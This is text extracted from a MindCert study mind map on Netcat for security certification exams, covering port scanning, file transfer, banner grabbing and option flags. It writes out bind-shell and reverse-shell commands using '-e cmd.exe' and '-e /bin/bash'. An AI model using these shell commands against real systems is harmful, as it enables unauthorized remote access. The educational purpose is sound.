 Netcat can also be used as a
simple port scanner
Not as good as nmap
Handy if nothing else is available
Checks for open TCP ports on
192.168.1.12
Checks ports 1 to 100
-z does not connect just reports back if it can connect
Netcat will report back with what ports are open
nc -z 192.168.1.12 1-100
Port Scanning
Netcat can be used to spawn a
shell on a remote machine
Can Bind a shell or do a Reverse Bind
Prompt is pushed
cmd.exe
Windows
Shells
Most common shell to use
Linux shell does not push a prompt
/bin/bash
Linux
Server offers the shell to the client
Requires the server to be directly reachable
Binds the shell to a port and awaits a connection
Listens on port TCP/4444
Runs CMD.EXE when connected
This is a Windows Host
nc -lvp 4444 -e cmd.exe
Server
Bind Shell
Connects to the server
Connects to port TCP/4444
On 192.168.1.12
Shell is redirected on connection
nc -v 192.168.1.12 4444
Client
Remote Administration
Client pushes the shell to the server
Good when NAT is used
Server just listens
Listens on port TCP/444
nc -lvp 4444
Server
Reverse Shell
Client pushes its shell
.12 on TCP/4444
he shell is pushed
nc -v 192.168.1.12 4444 -e /bin/bash
Client
Netcat can also transfer both
binary and text files
You do this similar to a chat session but
redirect the input and output
This works with any filetype
Set the receiver to receive a file and output it
Listens on port TCP/4444
Redirects output to a file called myfile.txt
nc -lvp 4444 > myfile.txt
Server - Receiver
Transferring Files
When the server is ready you can send any file
It will be received as myfile.txt on the receiver
Sends testfile.txt to the receiver
nc -v 192.168.1.34 4444 < testfile.txt
Client - Sender
You can use Netcat to listen on a port and
accept incoming connections
This can provide a brief chat session
Listens on port TCP/4444
V is for verbose
nc -lvp 4444
Server
Listening on a TCP/UDP
Port - Chat Session
Connects to 192.168.1.34 on port TCP/4444
You can now type messages
nc -v 192.168.1.34 4444
Client
Acts similar to a telnet client
Connects to port 21 on www.randomstorm.com
Displays the banner
nc -v www.randomstorm.com 21
Banner Grabbing
NetCat
MindCert
.com
Utilize the power of your mind
Motivation and Study Techniques to help
you learn, remember, and pass your
technical exams!
Cisco
CISSP
CEH
More coming soon...
Visit us
www.mindcert.com
Hackers Swiss Army Knife
A tool that can read and write to TCP Ports
Runs as a client or server
Can upload and download files
Can spawn a command shell
Multi platform
nc options
-c shell commands
Executes shell commands after connection
-e filename
Program to execute after connection
Used to bind Shells
-b
Allow broadcasts
-g gateway
source-routing hop points
-h
Displays the help file
-i secs
Delay interval for the lines sent or ports scanned
-k
Keeps inbound sockets open for multiple
connects
-l
Listen mode
Accepts inbound connections
-n
Suppress name/port resolutions
Have to use IP if you use this
Will not use DNS resolution
-o
Hex dump of traffic
-p port
Specify the local port for remote connections
-r
Randomizes the remote ports
-s addr
Sets the local source address
-T tos
set Type of Service
-t
Answer Telnet negotiation
-u
UDP mode
-v
Verbose
vv is very verbose
-w secs
Timeout for connections
-z
Zero=I/O mode
Used for scanning
T.me/Library_Sec